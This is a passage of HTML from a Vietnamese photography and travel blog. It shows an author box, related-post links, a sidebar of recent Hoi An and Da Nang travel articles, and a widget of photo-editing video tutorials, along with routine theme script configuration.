class="td-post-next-prev-content"><span>Next article</span><a href="https://metricleo.com/cong-thuc-chinh-mau-phong-canh-dep-lung-linh-tren-iphone-ban-da-biet-chua/">Công thức chỉnh màu phong cảnh đẹp lung linh trên iphone, bạn đã biết chưa?</a></div></div></div>            <div class="author-box-wrap"><a href="https://metricleo.com/author/vu-huong/"><img alt='' src='https://secure.gravatar.com/avatar/5f9c1ad6ccdb4550888c1fdb7ae95c667cfa159cac4e8fcf280543b14aa9218d?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f9c1ad6ccdb4550888c1fdb7ae95c667cfa159cac4e8fcf280543b14aa9218d?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://metricleo.com/author/vu-huong/">Vu Huong</a></span></div><div class="td-author-url"><a href="https://metricleo.com/">https://metricleo.com/</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vu Huong"></span><meta itemprop="datePublished" content="2022-09-06T05:18:11+00:00"><meta itemprop="dateModified" content="2022-09-06T05:18:11+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://metricleo.com/wp-content/uploads/2018/08/logo-01-1.png"></span><meta itemprop="name" content="Metric Leo"></span><meta itemprop="headline " content="Mách bạn 5 app chỉnh màu siêu đỉnh cho các tín đồ mê sống ảo"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_33_696e24199210c_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_33_696e24199210c" ><script>var block_td_uid_33_696e24199210c = new tdBlock();
block_td_uid_33_696e24199210c.id = "td_uid_33_696e24199210c";
block_td_uid_33_696e24199210c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_33_696e24199210c_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8943,"live_filter_cur_post_author":"24"}';
block_td_uid_33_696e24199210c.td_column_number = "3";
block_td_uid_33_696e24199210c.block_type = "td_block_related_posts";
block_td_uid_33_696e24199210c.post_count = "3";
block_td_uid_33_696e24199210c.found_posts = "104";
block_td_uid_33_696e24199210c.header_color = "";
block_td_uid_33_696e24199210c.ajax_pagination_infinite_stop = "";
block_td_uid_33_696e24199210c.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_33_696e24199210c);
</script><h4 class="td-related-title"><a id="td_uid_34_696e241994168" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_33_696e24199210c" href="#">RELATED ARTICLES</a><a id="td_uid_35_696e241994173" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_33_696e24199210c" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_33_696e24199210c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-5-diem-chup-anh-o-tam-dao-dep-ma-ban-khong-nen-bo-lo/" rel="bookmark" title="Top 5 điểm chụp ảnh ở Tam Đảo đẹp mà bạn không nên bỏ lỡ"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/03/word-image-332-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/03/word-image-332-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/03/word-image-332-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 điểm chụp ảnh ở Tam Đảo đẹp bạn đừng bỏ lỡ" title="Top 5 điểm chụp ảnh ở Tam Đảo đẹp mà bạn không nên bỏ lỡ"/></a></div>                <a href="https://metricleo.com/gallery/" class="td-post-category">Gallery</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-5-diem-chup-anh-o-tam-dao-dep-ma-ban-khong-nen-bo-lo/" rel="bookmark" title="Top 5 điểm chụp ảnh ở Tam Đảo đẹp mà bạn không nên bỏ lỡ">Top 5 điểm chụp ảnh ở Tam Đảo đẹp mà bạn không nên bỏ lỡ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bo-tui-5-bi-kip-cho-buoi-chup-hinh-ca-phe-song-ao/" rel="bookmark" title="Bỏ túi 5+ bí kíp cho buổi chụp hình cà phê sống ảo"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/03/word-image-282-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/03/word-image-282-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/03/word-image-282-300x205.jpeg 300w, https://metricleo.com/wp-content/uploads/2023/03/word-image-282-100x70.jpeg 100w, https://metricleo.com/wp-content/uploads/2023/03/word-image-282.jpeg 600w" sizes="(max-width: 218px) 100vw, 218px" alt="5+ bí kíp cho buổi chụp hình cà phê sống ảo cùng bạn bè" title="Bỏ túi 5+ bí kíp cho buổi chụp hình cà phê sống ảo"/></a></div>                <a href="https://metricleo.com/gallery/" class="td-post-category">Gallery</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bo-tui-5-bi-kip-cho-buoi-chup-hinh-ca-phe-song-ao/" rel="bookmark" title="Bỏ túi 5+ bí kíp cho buổi chụp hình cà phê sống ảo">Bỏ túi 5+ bí kíp cho buổi chụp hình cà phê sống ảo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-7-dia-diem-o-vung-tau-tha-ho-vui-choi-danh-cho-ban/" rel="bookmark" title="Top 7 địa điểm ở Vũng Tàu tha hồ vui chơi dành cho bạn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/03/word-image-178-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/03/word-image-178-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/03/word-image-178-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 7 địa điểm ở Vũng Tàu tha hồ vui chơi bạn không nên bỏ lỡ" title="Top 7 địa điểm ở Vũng Tàu tha hồ vui chơi dành cho bạn"/></a></div>                <a href="https://metricleo.com/gallery/" class="td-post-category">Gallery</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-7-dia-diem-o-vung-tau-tha-ho-vui-choi-danh-cho-ban/" rel="bookmark" title="Top 7 địa điểm ở Vũng Tàu tha hồ vui chơi dành cho bạn">Top 7 địa điểm ở Vũng Tàu tha hồ vui chơi dành cho bạn</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_33_696e24199210c" data-td_block_id="td_uid_33_696e24199210c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_33_696e24199210c" data-td_block_id="td_uid_33_696e24199210c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget widget_search"><form method="get" class="td-search-form-widget" action="https://metricleo.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_2 td_block_widget td_uid_36_696e24199668b_rand td-pb-border-top"  data-td-block-uid="td_uid_36_696e24199668b" >
<style scoped>
.td_uid_36_696e24199668b_rand .td_module_wrap:hover .entry-title a,
            .td_uid_36_696e24199668b_rand a.td-pulldown-filter-link:hover,
            .td_uid_36_696e24199668b_rand .td-subcat-item a:hover,
            .td_uid_36_696e24199668b_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_36_696e24199668b_rand .td_quote_on_blocks,
            .td_uid_36_696e24199668b_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_36_696e24199668b_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_36_696e24199668b_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_36_696e24199668b_rand .td-instagram-user a {
                color: #0b0505;
            }

            .td_uid_36_696e24199668b_rand .td-next-prev-wrap a:hover,
            .td_uid_36_696e24199668b_rand .td-load-more-wrap a:hover {
                background-color: #0b0505;
                border-color: #0b0505;
            }

            .td_uid_36_696e24199668b_rand .block-title span,
            .td_uid_36_696e24199668b_rand .td-trending-now-title,
            .td_uid_36_696e24199668b_rand .block-title a,
            .td_uid_36_696e24199668b_rand .td-read-more a,
            .td_uid_36_696e24199668b_rand .td-weather-information:before,
            .td_uid_36_696e24199668b_rand .td-weather-week:before,
            .td_uid_36_696e24199668b_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_36_696e24199668b_rand .td-exchange-header:before,
            .td_uid_36_696e24199668b_rand .td-post-category:hover {
                background-color: #0b0505;
            }

            .td_uid_36_696e24199668b_rand .block-title {
                border-color: #0b0505;
            }

            
            .td_uid_36_696e24199668b_rand .block-title span,
            .td_uid_36_696e24199668b_rand .td-trending-now-title,
            .td_uid_36_696e24199668b_rand .block-title a {
                color: #36c4ac;
            }
</style><script>var block_td_uid_36_696e24199668b = new tdBlock();
block_td_uid_36_696e24199668b.id = "td_uid_36_696e24199668b";
block_td_uid_36_696e24199668b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"B\u00e0i vi\u1ebft m\u1edbi nh\u1ea5t","custom_url":"https:\/\/metricleo.com\/chup-anh\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#0b0505","header_text_color":"#36c4ac","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_36_696e24199668b_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_36_696e24199668b.td_column_number = "1";
block_td_uid_36_696e24199668b.block_type = "td_block_2";
block_td_uid_36_696e24199668b.post_count = "5";
block_td_uid_36_696e24199668b.found_posts = "1199";
block_td_uid_36_696e24199668b.header_color = "#0b0505";
block_td_uid_36_696e24199668b.ajax_pagination_infinite_stop = "";
block_td_uid_36_696e24199668b.max_num_pages = "240";
tdBlocksArray.push(block_td_uid_36_696e24199668b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://metricleo.com/chup-anh/">Bài viết mới nhất</a></h4></div><div id=td_uid_36_696e24199668b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/da-nang-to-hoi-an-the-complete-guide-for-travelers/" rel="bookmark" title="Da Nang to Hoi An: The complete guide for travelers"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/Reasons-to-travel-from-Da-Nang-to-Hoi-An-324x160.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/Reasons-to-travel-from-Da-Nang-to-Hoi-An-324x160.jpg 324w, https://metricleo.com/wp-content/uploads/2025/10/Reasons-to-travel-from-Da-Nang-to-Hoi-An-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Da Nang to Hoi An: The complete guide for travelers"/></a></div>                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/da-nang-to-hoi-an-the-complete-guide-for-travelers/" rel="bookmark" title="Da Nang to Hoi An: The complete guide for travelers">Da Nang to Hoi An: The complete guide for travelers</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:23:21+00:00" >October 28, 2025</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/da-nang-to-hoi-an-the-complete-guide-for-travelers/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Traveling from Da Nang to Hoi An is one of the most popular routes for tourists visiting central Vietnam. Whether you’re flying into Da...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/tour-rung-dua-hoi-an-kham-pha-mien-tay-giua-long-pho-hoi/" rel="bookmark" title="Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng phố Hội"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/Rung-Dua-Bay-Mau-01-100x70.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/Rung-Dua-Bay-Mau-01-100x70.jpg 100w, https://metricleo.com/wp-content/uploads/2025/10/Rung-Dua-Bay-Mau-01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng phố Hội"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tour-rung-dua-hoi-an-kham-pha-mien-tay-giua-long-pho-hoi/" rel="bookmark" title="Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng phố Hội">Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:13:32+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/tour-pho-co-hoi-an-danh-sach-cac-dia-diem-an-uong-vui-choi-check-in-trong-1-ngay/" rel="bookmark" title="Tour phố cổ Hội An: Danh sách các địa điểm ăn uống, vui chơi, check-in trong 1 ngày"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/lang-gom-thanh-ha-100x70.png" srcset="https://metricleo.com/wp-content/uploads/2025/10/lang-gom-thanh-ha-100x70.png 100w, https://metricleo.com/wp-content/uploads/2025/10/lang-gom-thanh-ha-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tour phố cổ Hội An: Danh sách các địa điểm ăn uống, vui chơi, check-in trong 1 ngày"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tour-pho-co-hoi-an-danh-sach-cac-dia-diem-an-uong-vui-choi-check-in-trong-1-ngay/" rel="bookmark" title="Tour phố cổ Hội An: Danh sách các địa điểm ăn uống, vui chơi, check-in trong 1 ngày">Tour phố cổ Hội An: Danh sách các địa điểm ăn...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:03:16+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/tour-da-nang-hoi-an-1-ngay-tron-ven-trai-nghiem-tu-bien-den-pho-co/" rel="bookmark" title="Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm từ biển đến phố cổ"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/du-lich-da-nang-hoi-an-100x70.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/du-lich-da-nang-hoi-an-100x70.jpg 100w, https://metricleo.com/wp-content/uploads/2025/10/du-lich-da-nang-hoi-an-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm từ biển đến phố cổ"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tour-da-nang-hoi-an-1-ngay-tron-ven-trai-nghiem-tu-bien-den-pho-co/" rel="bookmark" title="Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm từ biển đến phố cổ">Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T08:38:33+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/mot-ngay-o-hoi-an-kinh-nghiem-an-choi-chi-tiet-tu-sang-den-toi/" rel="bookmark" title="Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết Từ Sáng Đến Tối"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/ky-uc-hoi-an-ivivu-2-100x70.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/ky-uc-hoi-an-ivivu-2-100x70.jpg 100w, https://metricleo.com/wp-content/uploads/2025/10/ky-uc-hoi-an-ivivu-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết Từ Sáng Đến Tối"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/mot-ngay-o-hoi-an-kinh-nghiem-an-choi-chi-tiet-tu-sang-den-toi/" rel="bookmark" title="Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết Từ Sáng Đến Tối">Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T08:32:38+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_3 td_block_widget td_uid_37_696e24199be3a_rand td-pb-border-top"  data-td-block-uid="td_uid_37_696e24199be3a" >
<style scoped>
.td_uid_37_696e24199be3a_rand .td_module_wrap:hover .entry-title a,
            .td_uid_37_696e24199be3a_rand a.td-pulldown-filter-link:hover,
            .td_uid_37_696e24199be3a_rand .td-subcat-item a:hover,
            .td_uid_37_696e24199be3a_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_37_696e24199be3a_rand .td_quote_on_blocks,
            .td_uid_37_696e24199be3a_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_37_696e24199be3a_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_37_696e24199be3a_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_37_696e24199be3a_rand .td-instagram-user a {
                color: #0a0505;
            }

            .td_uid_37_696e24199be3a_rand .td-next-prev-wrap a:hover,
            .td_uid_37_696e24199be3a_rand .td-load-more-wrap a:hover {
                background-color: #0a0505;
                border-color: #0a0505;
            }

            .td_uid_37_696e24199be3a_rand .block-title span,
            .td_uid_37_696e24199be3a_rand .td-trending-now-title,
            .td_uid_37_696e24199be3a_rand .block-title a,
            .td_uid_37_696e24199be3a_rand .td-read-more a,
            .td_uid_37_696e24199be3a_rand .td-weather-information:before,
            .td_uid_37_696e24199be3a_rand .td-weather-week:before,
            .td_uid_37_696e24199be3a_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_37_696e24199be3a_rand .td-exchange-header:before,
            .td_uid_37_696e24199be3a_rand .td-post-category:hover {
                background-color: #0a0505;
            }

            .td_uid_37_696e24199be3a_rand .block-title {
                border-color: #0a0505;
            }

            
            .td_uid_37_696e24199be3a_rand .block-title span,
            .td_uid_37_696e24199be3a_rand .td-trending-now-title,
            .td_uid_37_696e24199be3a_rand .block-title a {
                color: #25a788;
            }
</style><script>var block_td_uid_37_696e24199be3a = new tdBlock();
block_td_uid_37_696e24199be3a.id = "td_uid_37_696e24199be3a";
block_td_uid_37_696e24199be3a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"162","category_ids":"","custom_title":"Video Hot","custom_url":"https:\/\/metricleo.com\/video\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#0a0505","header_text_color":"#25a788","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_37_696e24199be3a_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_37_696e24199be3a.td_column_number = "1";
block_td_uid_37_696e24199be3a.block_type = "td_block_3";
block_td_uid_37_696e24199be3a.post_count = "5";
block_td_uid_37_696e24199be3a.found_posts = "8";
block_td_uid_37_696e24199be3a.header_color = "#0a0505";
block_td_uid_37_696e24199be3a.ajax_pagination_infinite_stop = "";
block_td_uid_37_696e24199be3a.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_37_696e24199be3a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://metricleo.com/video/">Video Hot</a></h4></div><div id=td_uid_37_696e24199be3a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/hieu-ung-chong-anh-bang-app-snapseed/" rel="bookmark" title="Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2019/01/c3367fd7df9d650ef5648fb8e3233cf7-324x160.jpg" srcset="https://metricleo.com/wp-content/uploads/2019/01/c3367fd7df9d650ef5648fb8e3233cf7-324x160.jpg 324w, https://metricleo.com/wp-content/uploads/2019/01/c3367fd7df9d650ef5648fb8e3233cf7-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/hieu-ung-chong-anh-bang-app-snapseed/" rel="bookmark" title="Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)">Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-17T07:56:32+00:00" >January 17, 2019</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/hieu-ung-chong-anh-bang-app-snapseed/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/chinh-mau-vintage-tren-vscocam/" rel="bookmark" title="Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp từ Iphone 6S Plus"><img width="284" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-5.jpg" alt="" title="Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp từ Iphone 6S Plus"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chinh-mau-vintage-tren-vscocam/" rel="bookmark" title="Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp từ Iphone 6S Plus">Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:57:53+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/chinh-mau-vintage-tren-vscocam/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/huong-dan-long-ghep-anh-voi-hieu-ung-song-bien-bang-picsart/" rel="bookmark" title="Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng Picsart"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-10-324x160.jpg" srcset="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-10-324x160.jpg 324w, https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-10-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng Picsart"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://metricleo.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://metricleo.com/video-huong-dan-chinh-sua-anh/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/huong-dan-long-ghep-anh-voi-hieu-ung-song-bien-bang-picsart/" rel="bookmark" title="Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng Picsart">Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:52:29+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/huong-dan-long-ghep-anh-voi-hieu-ung-song-bien-bang-picsart/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/thu-ngay-voi-cac-hieu-ung-chinh-anh-instagram-cuc-chat/" rel="bookmark" title="Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!"><img width="284" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-8.jpg" alt="" title="Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://metricleo.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://metricleo.com/video-huong-dan-chinh-sua-anh/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/thu-ngay-voi-cac-hieu-ung-chinh-anh-instagram-cuc-chat/" rel="bookmark" title="Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!">Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:30:56+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/thu-ngay-voi-cac-hieu-ung-chinh-anh-instagram-cuc-chat/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
